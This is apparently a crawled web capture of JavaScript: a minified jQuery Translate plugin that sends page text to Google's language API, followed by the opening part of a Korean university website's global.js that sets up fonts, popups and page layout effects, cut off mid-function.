;(function($){function Nct(){}Nct.prototype={init:function(jq,o){this.textArray=[];this.elements=[];this.options=o;this.jquery=jq;this.n=-1;if(o.async===true)o.async=2;if(o.not){jq=jq.not(o.not);jq=jq.add(jq.find("*").not(o.not)).not($(o.not).find("*"))}else jq=jq.add(jq.find("*"));this.jq=jq;this.jql=this.jq.length;return this.process()},process:function(){this.n++;var that=this,o=this.options,text="",hasTextNode=false,hasChildNode=false,el=this.jq[this.n],e,c,ret;if(this.n===this.jql){ret=this.jquery.pushStack(this.elements,"nodesContainingText");o.complete.call(ret,ret,this.textArray);if(o.returnAll===false&&o.walk===false)return this.jquery;return ret}if(!el)return this.process();e=$(el);var nodeName=el.nodeName.toUpperCase(),type=nodeName==="INPUT"&&$.attr(el,"type").toLowerCase();if(({SCRIPT:1,NOSCRIPT:1,STYLE:1,OBJECT:1,IFRAME:1})[nodeName])return this.process();if(typeof o.subject==="string"){text=e.attr(o.subject)}else{if(o.altAndVal&&(nodeName==="IMG"||type==="image"))text=e.attr("alt");else if(o.altAndVal&&({text:1,button:1,submit:1})[type])text=e.val();else if(nodeName==="TEXTAREA")text=e.val();else{c=el.firstChild;if(o.walk!==true)hasChildNode=true;else{while(c){if(c.nodeType==1){hasChildNode=true;break}c=c.nextSibling}}if(!hasChildNode)text=e.text();else{if(o.walk!==true)hasTextNode=true;c=el.firstChild;while(c){if(c.nodeType==3&&c.nodeValue.match(/\S/)!==null){if(c.nodeValue.match(/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/)!==null){if(c.nodeValue.match(/(\S+(?=.*<))|(>(?=.*\S+))/)!==null){hasTextNode=true;break}}else{hasTextNode=true;break}}c=c.nextSibling}if(hasTextNode){text=e.html();text=o.stripScripts?text.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,""):text;this.jq=this.jq.not(e.find("*"))}}}}if(!text)return this.process();this.elements.push(el);this.textArray.push(text);o.each.call(el,this.elements.length-1,el,text);if(o.async){setTimeout(function(){that.process()},o.async);return this.jquery}else return this.process()}};var defaults={not:"",async:false,each:function(){},complete:function(){},comments:false,returnAll:true,walk:true,altAndVal:false,subject:true,stripScripts:true};$.fn.nodesContainingText=function(o){o=$.extend({},defaults,$.fn.nodesContainingText.defaults,o);return new Nct().init(this,o)};$.fn.nodesContainingText.defaults=defaults})(jQuery);(function($){function $function(){}var True=true,False=false,undefined,replace="".replace,Str=String,Fn=Function,Obj=Object,GL,GLL,toLangCode,inverseLanguages={},loading,readyList=[],defaults={from:"",to:"",start:$function,error:$function,each:$function,complete:$function,onTimeout:$function,timeout:0,stripComments:True,stripWhitespace:True,stripScripts:True,separators:/\.\?\!;:/,limit:1750,walk:True,returnAll:False,replace:True,rebind:True,data:True,setLangAttr:False,subject:True,not:"",altAndVal:True,async:False,toggle:False,fromOriginal:True,parallel:false,trim:true,alwaysReplace:false};function loaded(){$.translate.GL=GL=google.language;$.translate.GLL=GLL=GL.Languages;toLangCode=$.translate.toLanguageCode;$.each(GLL,function(l,lc){inverseLanguages[lc.toUpperCase()]=l});$.translate.isReady=True;var fn;while((fn=readyList.shift()))fn()}function filter(obj,fn){var newObj={};$.each(obj,function(lang,langCode){if(fn(langCode,lang)===True)newObj[lang]=langCode});return newObj}function bind(fn,thisObj,args){return function(){return fn.apply(thisObj===True?arguments[0]:thisObj,args||arguments)}}function isSet(e){return e!==undefined}function validate(_args,overload,error){var matched,obj={},args=$.grep(_args,isSet);$.each(overload,function(_,el){var matches=$.grep(el[0],function(e,i){return isSet(args[i])&&args[i].constructor===e}).length;if(matches===args.length&&matches===el[0].length&&(matched=True)){$.each(el[1],function(i,prop){obj[prop]=args[i]});return False}});if(!matched)throw error;return obj}function getOpt(args0,_defaults){var args=validate(args0,$.translate.overload,"jQuery.translate: Invalid arguments"),o=args.options||{};delete args.options;o=$.extend({},defaults,_defaults,$.extend(o,args));if(o.fromOriginal)o.toggle=True;if(o.toggle)o.data=True;if(o.async===True)o.async=2;return o}function T(){this.extend($.translate);delete this.defaults;delete this.fn}T.prototype={version:"1.4.7",_init:function(t,o){var separator=o.separators.source||o.separators,isString=this.isString=typeof t==="string",lastpos=0,substr;$.each(["stripComments","stripScripts","stripWhitespace"],function(i,name){var fn=$.translate[name];if(o[name])t=isString?fn(t):$.map(t,fn)});this.rawSource="<div>"+(isString?t:t.join("</div><div>"))+"</div>";this._m3=new RegExp("["+separator+"](?![^"+separator+"]*["+separator+"])");this.options=o;this.from=o.from=toLangCode(o.from)||"";this.to=o.to=toLangCode(o.to)||"";this.source=t;this.rawTranslation="";this.translation=[];this.i=0;this.stopped=False;this.elements=o.nodes;this._i=-1;this.rawSources=[];while(True){substr=this.truncate(this.rawSource.substr(lastpos),o.limit);if(!substr)break;this.rawSources.push(substr);lastpos+=substr.length}this.queue=new Array(this.rawSources.length);this.done=0;o.start.call(this,t,o.from,o.to,o);if(o.timeout)this.timeout=setTimeout(bind(o.onTimeout,this,[t,o.from,o.to,o]),o.timeout);(o.toggle&&o.nodes)?(o.textNodes?this._toggleTextNodes():this._toggle()):this._process()},_process:function(){if(this.stopped)return;var o=this.options,i=this.rawTranslation.length,lastpos,subst,divst,divcl;var that=this;while((lastpos=this.rawTranslation.lastIndexOf("</div>",i))>-1){i=lastpos-1;subst=this.rawTranslation.substr(0,i+1);divst=subst.match(/<div[> ]/gi);divcl=subst.match(/<\/div>/gi);divst=divst?divst.length:0;divcl=divcl?divcl.length:0;if(divst!==divcl+1)continue;var divscompl=$(this.rawTranslation.substr(0,i+7)),divlen=divscompl.length,l=this.i;if(l===divlen)break;divscompl.slice(l,divlen).each(bind(function(j,e){if(this.stopped)return False;var e_html=$(e).html(),tr=o.trim?$.trim(e_html):e_html,i=l+j,src=this.source,from=!this.from&&this.detectedSourceLanguage||this.from;this.translation[i]=tr;this.isString?this.translation=tr:src=this.source[i];o.each.call(this,i,tr,src,from,this.to,o);this.i++},this));break}if(this.rawSources.length-1==this._i)this._complete();var _translate=bind(this._translate,this);if(o.parallel){if(this._i<0){if(!o.parallel){$.each(this.rawSources,_translate)}else{var j=0,n=this.rawSources.length;function seq(){_translate();if(j<n)setTimeout(seq,o.parallel)}seq()}}}else _translate()},_translate:function(){this._i++;var i=this._i,src=this.rawSourceSub=this.rawSources[i];if(!src)return;GL.translate(src,this.from,this.to,bind(function(result){if(result.error)return this.options.error.call(this,result.error,this.rawSourceSub,this.from,this.to,this.options);this.queue[i]=result.translation||this.rawSourceSub;this.detectedSourceLanguage=result.detectedSourceLanguage;this._check()},this))},_check:function(){if(!this.options.parallel){this.rawTranslation+=this.queue[this._i];this._process();return}var done=0;jQuery.each(this.queue,function(i,n){if(n!=undefined)done=i;else return false});if((done>this.done)||(done===this.queue.length-1)){for(var i=0;i<=done;i++)this.rawTranslation+=this.queue[i];this._process()}this.done=done},_complete:function(){clearTimeout(this.timeout);this.options.complete.call(this,this.translation,this.source,!this.from&&this.detectedSourceLanguage||this.from,this.to,this.options)},stop:function(){if(this.stopped)return this;this.stopped=True;this.options.error.call(this,{message:"stopped"});return this}};$.translate=function(t,a){if(t==undefined)return new T();if($.isFunction(t))return $.translate.ready(t,a);var that=new T();var args=[].slice.call(arguments,0);args.shift();return $.translate.ready(bind(that._init,that,[t,getOpt(args,$.translate.defaults)]),False,that)};$.translate.fn=$.translate.prototype=T.prototype;$.translate.fn.extend=$.translate.extend=$.extend;$.translate.extend({_bind:bind,_filter:filter,_validate:validate,_getOpt:getOpt,_defaults:defaults,defaults:$.extend({},defaults),capitalize:function(t){return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase()},truncate:function(text,limit){var i,m1,m2,m3,m4,t,encoded=encodeURIComponent(text);for(i=0;i<10;i++){try{t=decodeURIComponent(encoded.substr(0,limit-i))}catch(e){continue}if(t)break}return(!(m1=/<(?![^<]*>)/.exec(t)))?((!(m2=/>\s*$/.exec(t)))?((m3=this._m3.exec(t))?((m4=/>(?![^>]*<)/.exec(t))?(m3.index>m4.index?t.substring(0,m3.index+1):t.substring(0,m4.index+1)):t.substring(0,m3.index+1)):t):t):t.substring(0,m1.index)},getLanguages:function(a,b){if(a==undefined||(b==undefined&&!a))return GLL;var newObj={},typeof_a=typeof a,languages=b?$.translate.getLanguages(a):GLL,filterArg=(typeof_a==="object"||typeof_a==="function")?a:b;if(filterArg)if(filterArg.call)newObj=filter(languages,filterArg);else for(var i=0,length=filterArg.length,lang;i<length;i++){lang=$.translate.toLanguage(filterArg[i]);if(languages[lang]!=undefined)newObj[lang]=languages[lang]}else newObj=filter(GLL,GL.isTranslatable);return newObj},toLanguage:function(a,format){var u=a.toUpperCase();var l=inverseLanguages[u]||(GLL[u]?u:undefined)||inverseLanguages[($.translate.languageCodeMap[a.toLowerCase()]||"").toUpperCase()];return l==undefined?undefined:format==="lowercase"?l.toLowerCase():format==="capitalize"?$.translate.capitalize(l):l},toLanguageCode:function(a){return GLL[a]||GLL[$.translate.toLanguage(a)]||$.translate.languageCodeMap[a.toLowerCase()]},same:function(a,b){return a===b||toLangCode(a)===toLangCode(b)},isTranslatable:function(l){return GL.isTranslatable(toLangCode(l))},languageCodeMap:{"pt":"pt-PT","pt-br":"pt-PT","he":"iw","zlm":"ms","zh-hans":"zh-CN","zh-hant":"zh-TW"},isRtl:{"ar":True,"iw":True,"fa":True,"ur":True,"yi":True},getBranding:function(){return $(GL.getBranding.apply(GL,arguments))},load:function(key,version){loading=True;function _load(){google.load("language",version||"1",{"callback":loaded})}if(typeof google!=="undefined"&&google.load)_load();else $.getScript(((document.location.protocol=="https:")?"https://":"http://")+"www.google.com/jsapi"+(key?"?key="+key:""),_load);return $.translate},ready:function(fn,preventAutoload,that){$.translate.isReady?fn():readyList.push(fn);if(!loading&&!preventAutoload)$.translate.load();return that||$.translate},isReady:False,overload:[[[],[]],[[Str,Str,Obj],["from","to","options"]],[[Str,Obj],["to","options"]],[[Obj],["options"]],[[Str,Str],["from","to"]],[[Str],["to"]],[[Str,Str,Fn],["from","to","complete"]],[[Str,Fn],["to","complete"]]],stripScripts:bind(replace,True,[/<script[^>]*>([\s\S]*?)<\/script>/gi,""]),stripWhitespace:bind(replace,True,[/\s\s+/g," "]),stripComments:bind(replace,True,[/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/g,""])})})(jQuery);(function($){var True=true,isInput={text:True,button:True,submit:True},dontCopyEvents={SCRIPT:True,NOSCRIPT:True,STYLE:True,OBJECT:True,IFRAME:True},$fly=$([]);$fly.length=1;function getDoc(node){while(node&&node.nodeType!=9)node=node.parentNode;return node}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function getType(el,o){var nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase();o=o||{altAndVal:True,subject:True};return typeof o.subject==="string"?o.subject:o.altAndVal&&(nodeName==='IMG'||type==="image")?"alt":o.altAndVal&&isInput[type]?"$val":nodeName==="TEXTAREA"?"$val":"$html"}$.translate.fn._toggle=function(){var o=this.options,to=o.to,stop;this.elements.each($.translate._bind(function(i,el){this.i=i;var e=$(el),tr=$.translate.getData(e,to,o);if(!tr)return!(stop=True);this.translation.push(tr);o.each.call(this,i,el,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.translate.extend({_getType:getType,each:function(i,el,t,s,from,to,o){$fly[0]=el;$.translate.setData($fly,to,t,from,s,o);$.translate.replace($fly,t,to,o);$.translate.setLangAttr($fly,to,o)},getData:function(e,lang,o){var el=e[0]||e,data=$.data(el,"translation");return data&&data[lang]&&data[lang][getType(el,o)]},setData:function(e,to,t,from,s,o){if(o&&!o.data)return;var el=e[0]||e,type=getType(el,o),data=$.data(el,"translation");data=data||$.data(el,"translation",{});(data[from]=data[from]||{})[type]=s;(data[to]=data[to]||{})[type]=t},replace:function(e,t,to,o){if(o&&!o.replace)return;if(o&&typeof o.subject==="string")return e.attr(o.subject,t);var el=e[0]||e,nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase(),isRtl=$.translate.isRtl,lang=$.data(el,"lang");if(!o.alwaysReplace)if(lang===to)return;if(isRtl[to]!==isRtl[lang||o&&o.from]){if(isRtl[to])toggleDir(e,"rtl");else if(e.css("direction")==="rtl")toggleDir(e,"ltr")}if((!o||o.altAndVal)&&(nodeName==='IMG'||type==="image"))e.attr("alt",t);else if(nodeName==="TEXTAREA"||(!o||o.altAndVal)&&isInput[type])e.val(t);else{if(!o||o.rebind){this.doc=this.doc||getDoc(el);var origContents=e.find("*").not("script"),newElem=$(this.doc.createElement("div")).html(t);$.translate.copyEvents(origContents,newElem.find("*"));e.html(newElem.contents())}else e.html(t)}$.data(el,"lang",to)},setLangAttr:function(e,to,o){if(!o||o.setLangAttr)e.attr((!o||o.setLangAttr===True)?"lang":o.setLangAttr,to)},copyEvents:function(from,to){to.each(function(i,to_i){var from_i=from[i];if(!to_i||!from_i)return false;if(dontCopyEvents[from_i.nodeName.toUpperCase()])return True;var events=$.data(from_i,"events");if(!events)return True;for(var type in events)for(var handler in events[type])$.event.add(to_i,type,events[type][handler],events[type][handler].data)})}});$.fn.translate=function(a,b,c){var o=$.translate._getOpt(arguments,$.fn.translate.defaults),ncto=$.extend({},$.translate._defaults,$.fn.translate.defaults,o,{complete:function(e,t){$.translate(function(){var from=$.translate.toLanguageCode(o.from);if(o.fromOriginal)e.each(function(i,el){$fly[0]=el;var data=$.translate.getData($fly,from,o);if(!data)return true;t[i]=data});var each=o.each;function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.nodes=e;o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.each.apply(this,args);each.apply(this,args)};$.translate(t,o)})},each:function(){}});if(this.nodesContainingText)return this.nodesContainingText(ncto);o.nodes=this;$.translate($.map(this,function(e){return $(e).html()||$(e).val()}),o);return this};$.fn.translate.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){function getTextNodes(root,_filter){var nodes=[],skip={SCRIPT:1,NOSCRIPT:1,STYLE:1,IFRAME:1},notType=typeof _filter,filter=notType==="string"?function(node){return!$(node).is(_filter)}:notType==="function"?_filter:null;function recurse(_,root){var i=0,children=root.childNodes,l=children.length,node;for(;i<l;i++){node=children[i];if(node.nodeType==3&&/\S/.test(node.nodeValue))nodes.push(node);else if(node.nodeType==1&&!skip[node.nodeName.toUpperCase()]&&(!filter||filter(node)))recurse(null,node)}}$.each((root.length&&!root.nodeName)?root:[root],recurse);return nodes}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function setLangAttr(e,to,o){if(!o||o.setLangAttr)$(e).attr((!o||o.setLangAttr===true)?"lang":o.setLangAttr,to)}function replace(parent,node,text,to,o){if(!o.replace)return;var isRtl=$.translate.isRtl,lang=$.data(parent,"lang");if(isRtl[to]!==isRtl[lang||o&&o.from]){var $parent=$(parent);if(isRtl[to])toggleDir($parent,"rtl");else if($parent.css("direction")==="rtl")toggleDir($parent,"ltr")}$.data(parent,"lang",to);if(text!=node.nodeValue){var newTextNode=document.createTextNode(text);parent.replaceChild(newTextNode,node);return newTextNode}return node}function setData(parent,o,src,trnsl){if(o.data){var TR="translation";if(!$.data(parent,TR))$.data(parent,TR,{});if(!$.data(parent,TR)[o.from])$.data(parent,TR)[o.from]=[];[].push.call($.data(parent,TR)[o.from],src);if(!$.data(parent,TR)[o.to])$.data(parent,TR)[o.to]=[];[].push.call($.data(parent,TR)[o.to],trnsl)}}function getData(parent,lang,that){that._childIndex=that._prevParent===parent?that._childIndex+1:0;var tr=$.data(parent,"translation");that._prevParent=parent;return tr&&tr[lang]&&tr[lang][that._childIndex]}function _each(i,textNode,t,s,from,to,o){t=t.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&').replace(/&quot;/g,'"').replace(/&#39;|&apos;/g,"'");var parent=textNode.parentNode;setData(parent,o,s,t);var newTextNode=replace(parent,textNode,t,to,o);setLangAttr(parent,o.to,o);return newTextNode}$.translateTextNodes=function(root){var args=[].slice.call(arguments,0);args.shift();$.translate(function(){var o=$.translate._getOpt(args,$.translateTextNodes.defaults),each=o.each,nodes=getTextNodes(root,o.not),contents=$.map(nodes,function(n){return n.nodeValue}),from=$.translate.toLanguageCode(o.from),obj={};o.nodes=nodes;o.textNodes=true;o.trim=false;if(o.fromOriginal)$.each(nodes,function(i,textNode){var data=getData(textNode.parentNode,from,obj);if(!data)return true;contents[i]=data});function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.elements[i]=args[1]=_each.apply(this,args);each.apply(this,args)};$.translate(contents,o)})};$.translate.fn._toggleTextNodes=function(){var o=this.options,to=o.to,stop;$.each(this.elements,$.translate._bind(function(i,textNode){this.i=i;var parent=textNode.parentNode,tr=getData(parent,to,this);if(!tr)return!(stop=true);this.translation.push(tr);o.each.call(this,i,textNode,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.fn.translateTextNodes=function(a,b,c){[].unshift.call(arguments,this);$.translateTextNodes.apply(null,arguments);return this};$.translateTextNodes.defaults=$.fn.translateTextNodes.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){var defaults={tags:["select","option"],filter:$.translate.isTranslatable,label:$.translate.toNativeLanguage||function(langCode,lang){return $.translate.capitalize(lang)},includeUnknown:false};$.translate.ui=function(){var o={},str='',cs='',cl='';if(typeof arguments[0]==="string")o.tags=$.makeArray(arguments);else o=arguments[0];o=$.extend({},defaults,$.translate.ui.defaults,o);if(o.tags[2]){cs='<'+o.tags[2]+'>';cl='</'+o.tags[2]+'>'}var languages=$.translate.getLanguages(o.filter);if(!o.includeUnknown)delete languages.UNKNOWN;$.each(languages,function(l,lc){str+=('<'+o.tags[1]+" value="+lc+'>'+cs+o.label(lc,l)+cl+'</'+o.tags[1]+'>')});return $('<'+o.tags[0]+' class="jq-translate-ui">'+str+'</'+o.tags[0]+'>')};$.translate.ui.defaults=$.extend({},defaults)})(jQuery);jQuery.translate.fn.progress=function(selector,options){if(!this.i)this._pr=0;this._pr+=this.source[this.i].length;var progress=100*this._pr/(this.rawSource.length-(11*(this.i+1)));if(selector){var e=jQuery(selector);if(!this.i&&!e.hasClass("ui-progressbar"))e.progressbar(options);e.progressbar("option","value",progress)}return progress};(function($){$.translate.extend({toNativeLanguage:function(lang){return $.translate.nativeLanguages[lang]||$.translate.nativeLanguages[$.translate.toLanguageCode(lang)]},nativeLanguages:{"af":"Afrikaans","be":"Беларуская","is":"Íslenska","ga":"Gaeilge","mk":"Македонски","ms":"Bahasa Melayu","sw":"Kiswahili","cy":"Cymraeg","yi":"ייִדיש","sq":"Shqipe","ar":"العربية","bg":"Български","ca":"Català","zh":"中文","zh-CN":"简体中文","zh-TW":"繁體中文","hr":"Hrvatski","cs":"Čeština","da":"Dansk","nl":"Nederlands","en":"English","et":"Eesti","tl":"Tagalog","fi":"Suomi","fr":"Français","gl":"Galego","de":"Deutsch","el":"Ελληνικά","iw":"עברית","hi":"हिन्दी","hu":"Magyar","id":"Bahasa Indonesia","it":"Italiano","ja":"日本語","ko":"한국어","lv":"Latviešu","lt":"Lietuvių","mt":"Malti","no":"Norsk","fa":"فارسی","pl":"Polski","pt-PT":"Português","ro":"Român","ru":"Русский","sr":"Српски","sk":"Slovenský","sl":"Slovenski","es":"Español","sv":"Svenska","th":"ไทย","tr":"Türkçe","uk":"Українська","vi":"Tiếng Việt"}})})(jQuery);(function($){$.translate.extend({defer:function(){return $.translate._bind($.translate,null,arguments)},run:function(array,finished){var count=array.length;$.each(array,function(){var inst=this(),complete=inst.options.complete;inst.options.complete=function(){complete.apply(this,arguments);if(!--count)finished()}})}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/global.js
body_size: 13028
content:
$(function() {
		
	var debug = 0;
	
	var SetPage = (function(){
	
		//초기화
		var init = function(){
			
			/*********************************************************************************************************************
			 * 공통으로 실행될 스크립트
			 *********************************************************************************************************************/
			
			setLinkHoverEffect();
			setMenuControl();
			setLoginBox(); //이놈이 isotope를 뭉개지게 함.
			setYoutubePopup();
			setPopupImage(); //이놈도 isotope 뭉개지는 원인
			setMenuPosition();
			//setTopLinkDivider();
			setTopLinkShadow();
			//setSkitterBG();
			$(window).resize(function(){
				setMenuPosition();
			});
			
			//사이트 검색 필터 적용
			$("input[name=searchq]").addClass('filter');
			
			
			/*********************************************************************************************************************
			 * 메인페이지에서만 실행될 스크립트
			 *********************************************************************************************************************/
			if (page_mid == "main") {
				
				setMainFont();
				//setSkitterBanner();
				setImageCaption();
				setBannerDesciption();
				setNoticeBoxIcon();
				setMainIsotope();
				setMainFooterPosition();
				setSiteMapLink();
				
			}
			/*********************************************************************************************************************
			 * 서브페이지 및 기타 페이지에서 실행될 스크립트
			 *********************************************************************************************************************/
			else{
				
				setSubPageFont();
				setFontSize();
				setNotice();
				setPrint();
				setContentMarginTop();
				setImageCaption();
				setToolTip();
				setTopLink();
				setPageList();
				setDataTable();
				setSmoothScroll();
				setSubPageHeader();
				setQRCode(); //이놈이 isotope를 뭉개지게 함.
				setCodaSlider();
				setWayPoint(); //codaslider보다 아래에 있어야함.
				setSiteMapLink();
				replaceEmail();
				setContentWidth(); //처음 실행해주고 창크기 변하면 또 실행해주고
				$(window).resize(function(){
					setContentWidth();
				});
				//setFirstWordStyle();
				//(page_mid == "career") ? 
				setAdvencedPathLink();
				(page_mid == "college") ? setDepartmentsBG() : '' ;
				setIsotope(); //isotope 가장 아래에 두어야 함. 
				//(page_mid == "lecture_table" || "student") ? setHeightProperty() : '' ; //TODO isotope 로딩후 페이지 내용이 변하므로, 또한 이건 코다슬라이더가 존재하는 페이지에서는 무조건 실행되도록 해야 함. 
				setHeightProperty();
			}
			
		},
			
			
		//메인페이지 쿠폰 폰트 셋팅
		setMainFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
				Cufon.set('fontFamily', 'Aller');
				Cufon.replace('#main-content .en h2, #main-content .en h3, #main-content .dep-name em', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				Cufon.set('fontFamily', 'daum_semibold_final');
				Cufon.replace('#main-content .kr', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.set('fontFamily', 'daum_regular_final');
				/*
				Cufon.replace('.boxtitle', {
				});
				*/
			}
		},
		//사이트 배경을 스키터로 처리
		setSkitterBG = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.box_skitter_large').skitter({
					animation: 'randomSmart',
					hideTools: true,
					show_randomly: true,
					interval: 21000,
					velocity: 0.5
				});
			}	
		},
		//메인베너 스키터로 처리
		setSkitterBanner = function(){
			$('.box_skitter_banner').skitter({
				animation:'randomSmart',
				hideTools: true,
				show_randomly: true,
				interval: 10000,
				velocity: 1,
				label: false
			});	
		},
		//뉴 아이콘만 표시위해
		setNoticeBoxIcon = function(){
			$('.noticebox .title img[title="new"]').css({'display': 'inline'});	
		},
		//서브페이지 쿠폰 폰트 셋팅
		setSubPageFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
			
				Cufon.set('fontFamily', 'daum_semibold_final');
				
				//서브페이지 타이틀용
				Cufon.replace('#pagetitle h2', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.replace('#pagetitle h3', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					Cufon.set('fontFamily', 'daum_regular_final');
					Cufon.replace('.opage h3, .opage h4, .opage h5, .opage h6, .board a.title p.title', {
						textShadow: 'rgba(255, 255, 255, 1) 0px -2px',
						ignore: { 
					    	q: 1,
					    	a: 1
						} 
					});
				}
			}
		},
		//폰트크기 조절
		setFontSize = function(){
			$('.textsizeplus').fontSizer({
				action: "up",
				max: 36,
				elements: '.content-box'
			});
			$('.textsizeminus').fontSizer({
				action: 'down',
				elements: '.content-box'
			});
		},
		//링크 마우스 오버 효과
		setLinkHoverEffect = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$("a").hoverFadeColor();
			}
		},
		//Youtube 팝업 셋팅
		setYoutubePopup = function(){
			var isIE = (navigator.userAgent.indexOf('MSIE') != -1) || (!!document.documentMode == true);

				$('.youtubelink').click(function(){
					if (!isIE) {
						$.fancybox({
							'padding': 0,
							'autoScale': false,
							'transitionIn': 'elastic',
							'transitionOut': 'none',
							'easingIn': 'easeOutBack',
							'easingOut': 'easeInBack',
							'speedIn': 400,
							'speedOut': 300,
							'title': this.title,
							'width': 853,
							'height': 510,
							'href': this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
							'type': 'swf',
							'overlayColor': '#000',
							'overlayOpacity': 0.5,
							'swf': {
								'wmode': 'transparent',
								'allowfullscreen': 'true'
							}
						});

						return false;
					} else {

						$.fancybox({
							'padding': 0,
							'autoScale': false,
							'transitionIn': 'elastic',
							'transitionOut': 'none',
							'easingIn': 'easeOutBack',
							'easingOut': 'easeInBack',
							'speedIn': 400,
							'speedOut': 300,
							'autoScale': false,
							'width': 853,
							'height': 510,
							'href': 'https://www.youtube.com/embed/04ZwhYMBMco',
							'type': 'iframe',
							'overlayColor': '#000',
							'overlayOpacity': 0.5,
						});

						return false;
					}
				});
		},
		//팝업 이미지 셋팅
		setPopupImage = function(){
			
			$.doTimeout(700, function(){
			
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$('.main_thumb a').fancybox({
				        'hideOnContentClick': true,
						'overlayColor': "#000",
				        'overlayOpacity': 0.5,
				        'zoomSpeedIn': 300,
				        'zoomSpeedOut': 250,
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack'
				    });
			   }else{
			   		$('.main_thumb a').fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				$(".issuebox").after(function(){
						return '<div class="page-caption"><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
				});
				
				//학사일정 달력형식 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				//개인정보보호정책 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
